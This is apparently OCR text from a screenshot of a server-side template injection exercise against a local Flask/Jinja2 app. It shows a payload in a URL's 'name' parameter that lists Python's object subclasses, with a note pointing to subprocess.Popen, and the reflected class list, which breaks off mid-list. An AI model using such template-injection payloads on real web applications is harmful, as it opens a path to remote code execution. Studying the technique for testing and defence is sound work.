 subprocess.Popen 1/1
http://127.0.0.1:5000/dev?name={{''.__class__.mro()[1].__subclasses__()}}
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class
'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class
'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class
'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class
'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class
'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>,
<class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class
'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class